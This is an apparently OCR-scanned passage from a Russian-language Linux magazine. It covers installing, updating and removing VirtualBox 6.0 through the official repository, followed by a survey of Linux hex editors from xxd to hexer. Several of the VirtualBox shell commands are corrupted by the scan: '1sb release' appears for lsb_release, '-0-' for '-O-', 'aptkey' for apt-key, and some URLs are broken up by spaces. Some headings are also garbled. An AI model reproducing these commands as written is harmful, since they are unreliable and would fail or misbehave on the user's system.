\$ sudo apt-get remove virtualbox-\*

Затем установите последнюю версию VirtualBox 6.0, используя официальный репозиторий Virtualbox. Чтобы добавить репозиторий, используйте следующую команду, как показано ниже.

\$ sudo sh -c 'echo "deb http://download.virtualbox.org/virtualbox/debian \$(1sb release -cs) contrib" >> /etc/apt/sources.list.d/virtualbox.list'

\$ wget -q https://www.virtualbox.org/download/oracle vbox.asc -0- | sudo aptkey add -

\$ sudo apt-get update

\$ sudo apt-get install virtualbox-6.0

#### **3ANYCK VIRTUALBOX 6.0**

Просто выполните следующую команду, чтобы запустить ее из терминала, или используйте панель запуска из меню для запуска VirtualBox.

# VirtualBox


#### УСТАНОВКА ПАКЕТА РАСШИРЕНИЙ VIRTUALBOX

Если вам нужны дополнительные функции, такие как VirtualBox RDP, PXE, ROM с поддержкой E1000 и хост-контроллером USB 2.0 и т. Д. Вам необходимо загрузить и установить пакет расширений VirtualBox с помощью следующей команды wget.

#### # # wget

http://download.virtualbox.org/virtualbox/6.0.0/Oracle VM VirtualBox Extensio n Pack-6.0.0. vbox-extpack

Чтобы установить пакет расширений, после того, как вы загрузили vbox-extpack, откройте его при помощи Virtualbox, как показано ниже.

Если это не сработает, откройте Virtaulbox - «Настройки» - «Расширения» и найдите vbox-extpack для его установки.



#### **ОБНОВЛЕНИЕ VIRTUALBOX**

Если вы хотите обновить VirtualBox до последней версии в будущем, вы можете просто запустить следующую команду, чтобы обновить его.

Ha RHEL/CentOS/Fedora

# yum update VirtualBox-6.0

### На Ubuntu/Linux Mint

```
# apt-get install VirtualBox-6.0
```
#### **УДАЛЕНИЕ VIRTUALBOX**

Если вы хотите полностью удалить VirtualBox, просто используйте следующую команду, чтобы полностью удалить его из вашей системы.

### На RHEL/CentOS/Fedora

- # cd /etc/yum.repos.d/
- # rm -rf virtualbox.repo
- # yum remove VirtualBox-6.0

### На Ubuntu/Linux Mint

```
# apt-get remove VirtualBox-6.0
```
Вы также можете скачать VirtualBox 6.0 для других платформ **Linux, Windows** и **Mac OS X** с [официального сайта.](https://www.virtualbox.org/wiki/Downloads)

# Лучшие НЕХ - редакторы для Linux

В этой статье мы рассмотрим топ лучших шестнадцатеричных редакторов для Linux. Но прежде чем мы начнем, давайте посмотрим на то, что на самом деле является **hex-**редактором.

## ЧТО ТАКОЕ НЕХ-РЕДАКТОР

Нех-редактор, или проще говоря, шестнадцатеричный редактор позволяет вам просматривать и редактировать двоичные файлы. Разница между обычным текстовым редактором и шестнадцатеричным редактором заключается в том, что обычный редактор представляет логическое содержимое файла, тогда как шестнадцатеричный редактор представляет физическое содержимое файла.

#### КТО ИСПОЛЬЗУЕТ НЕХ-РЕДАКТОРЫ

Шестнадцатеричные редакторы используются для редактирования отдельных байтов данных и в основном используются программистами или системными администраторами. Некоторые из наиболее распространенных случаев - это отладка или обратная инженерия (reverse engineering) двоичных протоколов связи. Конечно, есть много других вещей, которые вы можете использовать в шестнадцатеричных редакторах - например, просмотр файлов с неизвестным форматом файла, выполнение шестнадцатеричного сравнения, просмотр дампа памяти программы и другое.

Большинство из упомянутых шестнадцатеричных редакторов доступны для установки из репозитория по умолчанию с помощью диспетчера пакетов вашего дистрибутива, например:

```
# yum install package [Ha CentOS]
# dnf install package [Ha Fedora]
# apt install package [Ha Debian/Ubuntu]
# zypper install package [Ha OpenSuse]
# pacman -Ss package [Ha Arch Linux]
```
Если пакет недоступен, перейдите на веб-сайт каждого инструмента, где вы сможете получить отдельный пакет для процедур загрузки и установки, а также подробную информацию о зависимостях.

#### **XXD HEX EDITOR**

Большинство (если не все) дистрибутивов Linux поставляются с редактором, который позволяет выполнять шестнадцатеричные и двоичные манипуляции. Одним из таких инструментов является инструмент командной строки - xxd, наиболее часто используемый для создания шестнадцатеричного дампа данного файла или стандартного ввода. Он также может конвертировать шестнадцатеричный дамп обратно в исходную двоичную форму.



**HEXEDIT HEX EDITOR** 

Hexedit - это еще один шестнадцатеричный редактор командной строки, который уже может быть предварительно установлен в вашей ОС. Hexedit показывает и шестнадцатеричное и ASCII представление файла одновременно.





HEXYL HEX EDITOR Другой полезный инструмент для проверки двоичного файла - это hexyl, простой просмотрщик шестнадцатеричных данных для терминала Linux, который использует цветной вывод для определения различных категорий байтов.





Его вид разделен на три колонки:

- Смещенный столбец, указывающий количество байтов в файле.
- Шестнадцатеричный столбец, который содержит шестнадцатеричное представление файла.
- Текстовое представление файла.

Установка этого шестнадцатеричного вьюера различна для разных операционных систем, поэтому рекомендуется проверить файл read-me в проекте, чтобы увидеть точные инструкции по установке для вашей ОС. Ссылка на [GitHub.](https://github.com/sharkdp/hexyl)

**GHEX - GNOME HEX EDITOR**

**Ghex** - это графический шестнадцатеричный редактор, который позволяет пользователям редактировать двоичный файл как в шестнадцатеричном, так и в



ASCII формате. Он имеет многоуровневый механизм отмены и повтора, который некоторые могут найти полезным. Еще одна полезная функция - функции поиска и замены, а также преобразование двоичных, восьмеричных, десятичных и шестнадцатеричных значений.



#### **BLESS HEX EDITOR**

Одним из наиболее продвинутых шестнадцатеричных редакторов в этой статье является Bless, похожий на Ghex, он имеет графический интерфейс, который позволяет редактировать большие файлы данных с многоуровневым механизмом отмены/повторения. Он также имеет настраиваемые представления данных, функцию поиска-замены и многопоточные операции поиска и сохранения.

Несколько файлов могут быть открыты одновременно с помощью вкладок.

Функциональность также может быть расширена с помощью плагинов. Ссылка на [GitHub.](https://github.com/bwrsandman/Bless)



#### **OKTETA EDITOR**

**Okteta** - еще один простой редактор для просмотра файлов необработанных данных. Некоторые из основных особенностей октета включают в себя:

- Различные представления символов традиционные в столбцах или в строках со значением верха символа.
- Редактирование аналогично текстовому редактору.
- Различные профили для просмотра данных.
- Несколько открытых файлов.
- Удаленные файлы по FTP или HTTP.



Ссылка на [сайт.](https://utils.kde.org/projects/okteta/)



#### **WXHEXEDITOR**

**wxHexEditor** - еще один из шестнадцатеричных редакторов Linux, обладающий некоторыми расширенными функциями.

whHexEditor предназначен в основном для больших файлов. Он работает быстрее с большими файлами, потому что он не пытается скопировать весь файл в вашу оперативную память. Он имеет низкое потребление памяти и может просматривать несколько файлов одновременно.





#### **HEXCURSE - CONX HEX EDITOR**

**Hexcurse** - это шестнадцатеричный редактор на основе **ncurses**. Он может открывать, редактировать и сохранять файлы в дружественном терминальном интерфейсе, который позволяет перейти к определенной строке или выполнить поиск. Вы можете легко переключаться между шестнадцатеричными или десятичными адресами, или переключаться между шестнадцатеричными и ASCIIокнами.

Ссылка на [GitHub.](https://github.com/arm0th/hexcurse)



**HEXER BINARY EDITOR**

**Hexer** - еще один бинарный редактор командной строки. Его отличительная особенность заключается в том, что это **Vi**-подобный редактор стилей для бинарных файлов. Некоторые из наиболее заметных особенностей - много буферов, многоуровневая отмена, редактирование командной строки с завершением и двоичное регулярное выражение.

Ссылка на [GitHub.](https://github.com/PeterTh/hexer)

